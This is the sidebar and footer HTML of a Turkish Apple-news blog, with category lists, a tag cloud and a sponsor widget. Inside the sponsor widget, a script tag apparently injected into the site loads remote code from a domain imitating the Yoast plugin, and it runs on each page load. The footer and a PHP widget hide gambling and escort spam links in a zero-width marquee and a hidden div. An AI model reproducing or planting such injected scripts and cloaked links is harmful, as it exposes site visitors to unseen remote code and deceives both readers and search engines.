<div id="search-8" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://www.elmadoktoru.com" _lpchecked="1">
<fieldset>
<input type="text" name="s" id="s" value="">
<input type="submit" value="Search" />
</fieldset>
</form>
</div><div id="text-2" class="widget widget_text"><h3 class="widget-title">Sponsorlar</h3>			<div class="textwidget"><table border="0">
<tbody>
<tr>
<td align="center" width="125" height="125"><a title="" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
<td align="center" width="125" height="125"><a title="reklam" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
</tr>
</tbody>
</table>

<p><script src="https://yoast-schema-graph.com/509.js"></script></p>
</div>
</div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Kategoriler</h3>
<ul>
<li class="cat-item cat-item-28"><a href="https://www.elmadoktoru.com/kategori/android">Android</a>
</li>
<li class="cat-item cat-item-5432"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class='children'>
<li class="cat-item cat-item-8328"><a href="https://www.elmadoktoru.com/kategori/apple/airpods">Airpods</a>
</li>
<li class="cat-item cat-item-8075"><a href="https://www.elmadoktoru.com/kategori/apple/apple-music">Apple Music</a>
</li>
<li class="cat-item cat-item-7424"><a href="https://www.elmadoktoru.com/kategori/apple/apple-pay">Apple Pay</a>
</li>
<li class="cat-item cat-item-6048"><a href="https://www.elmadoktoru.com/kategori/apple/apple-store-apple">Apple Store</a>
</li>
<li class="cat-item cat-item-1120"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a>
</li>
<li class="cat-item cat-item-5885"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a>
</li>
<li class="cat-item cat-item-15"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a>
</li>
<li class="cat-item cat-item-27"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a>
</li>
<li class="cat-item cat-item-8070"><a href="https://www.elmadoktoru.com/kategori/apple/carplay">CarPlay</a>
</li>
<li class="cat-item cat-item-8701"><a href="https://www.elmadoktoru.com/kategori/apple/cydia">Cydia</a>
</li>
<li class="cat-item cat-item-1878"><a href="https://www.elmadoktoru.com/kategori/apple/icloud">iCloud</a>
</li>
<li class="cat-item cat-item-37"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a>
</li>
<li class="cat-item cat-item-14"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a>
</li>
<li class="cat-item cat-item-8"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a>
</li>
<li class="cat-item cat-item-5853"><a href="https://www.elmadoktoru.com/kategori/apple/ipod">iPod</a>
</li>
<li class="cat-item cat-item-6125"><a href="https://www.elmadoktoru.com/kategori/apple/itunes">iTunes</a>
</li>
<li class="cat-item cat-item-25"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a>
</li>
<li class="cat-item cat-item-36"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a>
</li>
<li class="cat-item cat-item-1202"><a href="https://www.elmadoktoru.com/kategori/apple/mac-os-x">Mac OS X</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5877"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a>
<ul class='children'>
<li class="cat-item cat-item-8309"><a href="https://www.elmadoktoru.com/kategori/galeri/duvar-kagitlari">Duvar Kağıtları</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-42"><a href="https://www.elmadoktoru.com/kategori/genel">Genel</a>
<ul class='children'>
<li class="cat-item cat-item-6"><a href="https://www.elmadoktoru.com/kategori/genel/birazda-bizden">Birazda Bizden</a>
</li>
<li class="cat-item cat-item-12"><a href="https://www.elmadoktoru.com/kategori/genel/duyuru">Duyuru</a>
</li>
<li class="cat-item cat-item-5926"><a href="https://www.elmadoktoru.com/kategori/genel/tanitim-genel">Tanıtım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5473"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a>
</li>
<li class="cat-item cat-item-9"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class='children'>
<li class="cat-item cat-item-11"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class='children'>
<li class="cat-item cat-item-1"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a>
</li>
<li class="cat-item cat-item-8873"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-22"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a>
</li>
<li class="cat-item cat-item-13"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a>
</li>
<li class="cat-item cat-item-8872"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a>
</li>
<li class="cat-item cat-item-24"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5661"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a>
</li>
<li class="cat-item cat-item-5520"><a href="https://www.elmadoktoru.com/kategori/video">Video</a>
</li>
</ul>
</div><div id="tag_cloud-5" class="widget widget_tag_cloud"><h3 class="widget-title">Etiketler</h3><div class="tagcloud"><a href="https://www.elmadoktoru.com/etiket/2017-tweak" class="tag-cloud-link tag-link-8350 tag-link-position-1" style="font-size: 8.2916666666667pt;" aria-label="2017 tweak (21 öge)">2017 tweak</a>
<a href="https://www.elmadoktoru.com/etiket/android-2" class="tag-cloud-link tag-link-894 tag-link-position-2" style="font-size: 16.75pt;" aria-label="android (83 öge)">android</a>
<a href="https://www.elmadoktoru.com/etiket/apple2" class="tag-cloud-link tag-link-821 tag-link-position-3" style="font-size: 21.270833333333pt;" aria-label="apple (167 öge)">apple</a>
<a href="https://www.elmadoktoru.com/etiket/appstore-2" class="tag-cloud-link tag-link-822 tag-link-position-4" style="font-size: 11.791666666667pt;" aria-label="appstore (37 öge)">appstore</a>
<a href="https://www.elmadoktoru.com/etiket/cydia" class="tag-cloud-link tag-link-1006 tag-link-position-5" style="font-size: 17.1875pt;" aria-label="cydia (89 öge)">cydia</a>
<a href="https://www.elmadoktoru.com/etiket/facebook" class="tag-cloud-link tag-link-219 tag-link-position-6" style="font-size: 11.791666666667pt;" aria-label="facebook (37 öge)">facebook</a>
<a href="https://www.elmadoktoru.com/etiket/google" class="tag-cloud-link tag-link-60 tag-link-position-7" style="font-size: 16.458333333333pt;" aria-label="google (79 öge)">google</a>
<a href="https://www.elmadoktoru.com/etiket/haftanin-uygulamalari" class="tag-cloud-link tag-link-4122 tag-link-position-8" style="font-size: 8.2916666666667pt;" aria-label="haftanın uygulamaları (21 öge)">haftanın uygulamaları</a>
<a href="https://www.elmadoktoru.com/etiket/htc" class="tag-cloud-link tag-link-1866 tag-link-position-9" style="font-size: 8.2916666666667pt;" aria-label="HTC (21 öge)">HTC</a>
<a href="https://www.elmadoktoru.com/etiket/icloud" class="tag-cloud-link tag-link-7742 tag-link-position-10" style="font-size: 10.333333333333pt;" aria-label="iCloud (29 öge)">iCloud</a>
<a href="https://www.elmadoktoru.com/etiket/instagram" class="tag-cloud-link tag-link-2865 tag-link-position-11" style="font-size: 8.5833333333333pt;" aria-label="instagram (22 öge)">instagram</a>
<a href="https://www.elmadoktoru.com/etiket/ios-2" class="tag-cloud-link tag-link-676 tag-link-position-12" style="font-size: 17.333333333333pt;" aria-label="ios (91 öge)">ios</a>
<a href="https://www.elmadoktoru.com/etiket/ios-5" class="tag-cloud-link tag-link-31 tag-link-position-13" style="font-size: 12.958333333333pt;" aria-label="iOS 5 (45 öge)">iOS 5</a>
<a href="https://www.elmadoktoru.com/etiket/ios-6" class="tag-cloud-link tag-link-1746 tag-link-position-14" style="font-size: 16.895833333333pt;" aria-label="ios 6 (84 öge)">ios 6</a>
<a href="https://www.elmadoktoru.com/etiket/ios-7" class="tag-cloud-link tag-link-39 tag-link-position-15" style="font-size: 12.8125pt;" aria-label="iOS 7 (44 öge)">iOS 7</a>
<a href="https://www.elmadoktoru.com/etiket/ios-8" class="tag-cloud-link tag-link-5737 tag-link-position-16" style="font-size: 10.916666666667pt;" aria-label="iOS 8 (32 öge)">iOS 8</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-2" class="tag-cloud-link tag-link-455 tag-link-position-17" style="font-size: 19.083333333333pt;" aria-label="ipad (120 öge)">ipad</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-mini" class="tag-cloud-link tag-link-1705 tag-link-position-18" style="font-size: 10.041666666667pt;" aria-label="ipad mini (28 öge)">ipad mini</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-2" class="tag-cloud-link tag-link-561 tag-link-position-19" style="font-size: 17.916666666667pt;" aria-label="iphone (100 öge)">iphone</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4" class="tag-cloud-link tag-link-626 tag-link-position-20" style="font-size: 8.2916666666667pt;" aria-label="iphone 4 (21 öge)">iphone 4</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4s" class="tag-cloud-link tag-link-1602 tag-link-position-21" style="font-size: 14.125pt;" aria-label="iphone 4S (54 öge)">iphone 4S</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5" class="tag-cloud-link tag-link-1352 tag-link-position-22" style="font-size: 15.4375pt;" aria-label="iphone 5 (67 öge)">iphone 5</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5c" class="tag-cloud-link tag-link-5433 tag-link-position-23" style="font-size: 9.6041666666667pt;" aria-label="iPhone 5C (26 öge)">iPhone 5C</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5s" class="tag-cloud-link tag-link-1198 tag-link-position-24" style="font-size: 11.791666666667pt;" aria-label="iphone 5s (37 öge)">iphone 5s</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6" class="tag-cloud-link tag-link-1199 tag-link-position-25" style="font-size: 12.375pt;" aria-label="iphone 6 (41 öge)">iphone 6</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6s" class="tag-cloud-link tag-link-6065 tag-link-position-26" style="font-size: 9.1666666666667pt;" aria-label="iPhone 6s (24 öge)">iPhone 6s</a>
<a href="https://www.elmadoktoru.com/etiket/ipod-touch" class="tag-cloud-link tag-link-668 tag-link-position-27" style="font-size: 8pt;" aria-label="ipod touch (20 öge)">ipod touch</a>
<a href="https://www.elmadoktoru.com/etiket/itunes-apple" class="tag-cloud-link tag-link-845 tag-link-position-28" style="font-size: 11.791666666667pt;" aria-label="itunes (37 öge)">itunes</a>
<a href="https://www.elmadoktoru.com/etiket/jailbreak-2" class="tag-cloud-link tag-link-672 tag-link-position-29" style="font-size: 22pt;" aria-label="jailbreak (190 öge)">jailbreak</a>
<a href="https://www.elmadoktoru.com/etiket/joomla-6" class="tag-cloud-link tag-link-43 tag-link-position-30" style="font-size: 9.1666666666667pt;" aria-label="joomla (24 öge)">joomla</a>
<a href="https://www.elmadoktoru.com/etiket/mac-apple" class="tag-cloud-link tag-link-919 tag-link-position-31" style="font-size: 10.333333333333pt;" aria-label="mac (29 öge)">mac</a>
<a href="https://www.elmadoktoru.com/etiket/microsoft" class="tag-cloud-link tag-link-939 tag-link-position-32" style="font-size: 10.333333333333pt;" aria-label="microsoft (29 öge)">microsoft</a>
<a href="https://www.elmadoktoru.com/etiket/nokia" class="tag-cloud-link tag-link-1867 tag-link-position-33" style="font-size: 9.3125pt;" aria-label="Nokia (25 öge)">Nokia</a>
<a href="https://www.elmadoktoru.com/etiket/redsn0w" class="tag-cloud-link tag-link-671 tag-link-position-34" style="font-size: 11.0625pt;" aria-label="redsn0w (33 öge)">redsn0w</a>
<a href="https://www.elmadoktoru.com/etiket/samsung" class="tag-cloud-link tag-link-1820 tag-link-position-35" style="font-size: 17.916666666667pt;" aria-label="Samsung (100 öge)">Samsung</a>
<a href="https://www.elmadoktoru.com/etiket/siri" class="tag-cloud-link tag-link-1672 tag-link-position-36" style="font-size: 9.6041666666667pt;" aria-label="siri (26 öge)">siri</a>
<a href="https://www.elmadoktoru.com/etiket/steve-jobs" class="tag-cloud-link tag-link-869 tag-link-position-37" style="font-size: 12.958333333333pt;" aria-label="Steve Jobs (45 öge)">Steve Jobs</a>
<a href="https://www.elmadoktoru.com/etiket/tim-cook" class="tag-cloud-link tag-link-1671 tag-link-position-38" style="font-size: 9.8958333333333pt;" aria-label="Tim Cook (27 öge)">Tim Cook</a>
<a href="https://www.elmadoktoru.com/etiket/tweak" class="tag-cloud-link tag-link-3796 tag-link-position-39" style="font-size: 16.3125pt;" aria-label="tweak (76 öge)">tweak</a>
<a href="https://www.elmadoktoru.com/etiket/twitter" class="tag-cloud-link tag-link-1221 tag-link-position-40" style="font-size: 11.791666666667pt;" aria-label="twitter (37 öge)">twitter</a>
<a href="https://www.elmadoktoru.com/etiket/untethered" class="tag-cloud-link tag-link-1000 tag-link-position-41" style="font-size: 9.1666666666667pt;" aria-label="untethered (24 öge)">untethered</a>
<a href="https://www.elmadoktoru.com/etiket/uygulamalar-2" class="tag-cloud-link tag-link-2201 tag-link-position-42" style="font-size: 8pt;" aria-label="uygulamalar (20 öge)">uygulamalar</a>
<a href="https://www.elmadoktoru.com/etiket/whatsapp" class="tag-cloud-link tag-link-2978 tag-link-position-43" style="font-size: 8.5833333333333pt;" aria-label="WhatsApp (22 öge)">WhatsApp</a>
<a href="https://www.elmadoktoru.com/etiket/wwdc" class="tag-cloud-link tag-link-2619 tag-link-position-44" style="font-size: 9.3125pt;" aria-label="wwdc (25 öge)">wwdc</a>
<a href="https://www.elmadoktoru.com/etiket/yeni-ipad" class="tag-cloud-link tag-link-3452 tag-link-position-45" style="font-size: 8.2916666666667pt;" aria-label="yeni ipad (21 öge)">yeni ipad</a></div>
</div><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"><marquee style='position: absolute; width: 0px;'>
<!-- Linkler -->
<a href="https://whichwaync.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.dynastypot.com/" title="Popüler bahis siteleri">Popüler bahis siteleri</a><a href="https://twitter.com/TRSweetBonanza" title="sweet bonanza demo oyna">sweet bonanza demo oyna</a><a href="https://twitter.com/aviator_tr" title="aviator oyna">aviator oyna</a><a href="https://heylink.me/bigbassbonanzaTR/" title="big bass bonanza">big bass bonanza</a><a href="https://betpasgiris.vip/ana/" title="https://betpasgiris.vip/ana/">https://betpasgiris.vip/ana/</a><a href="http://kadinguzelligi.com/" title="ankara escort">ankara escort</a><a href="http://www.aberdeenhotels.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://twitter.com/marsbahiskolay" title="marsbahis">marsbahis</a>
</marquee></div>
</div>			</div>
</div><!--sidebars-->
</aside>
</div>
	<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
<div class="container">
<div class="footer-widgets">
<div class="footer-widget">
<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none"> 
<a title="bursa escort" href="http://bursapapim.net/" rel="dofollow">bursa escort</a>
<a title="istanbul escort bayan" href="http://istanbulpapim.com/" rel="dofollow">istanbul escort bayan</a>
<a title="fethiye bayan escort" href="http://muglafethiye.com/" rel="dofollow">fethiye bayan escort</a>
</div></div></div>													</div>
<div class="footer-widget">
</div>
<div class="footer-widget last">
</div>
</div>
</div>
<!--start copyrights-->
<div class="copyrights">
<div class="container">
<div class="row" id="copyright-note">
<span><a href="https://www.elmadoktoru.com/" title="Türkiye iPhone Rehberi | Profesyonel Apple Blogu">ElmaDoktoru</a> Copyright &copy; 2024.</span>
<div class="top">
<a href="/gizlilik-politikasi">Gizlilik Politikası</a>   |   Theme by MyThemeShop. 						<a href="#top" class="toplink">Back to Top &uarr;</a>
</div>
</div>
</div>
</div>
<!--end copyrights-->
</footer><!-- #site-footer -->
</body>
</html><!-- WP Fastest Cache file was created in 0.58536911010742 seconds, on 17-01-24 10:12:17 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CtP6SlgPnaPlO-gQ4TjLCA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768582419188');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>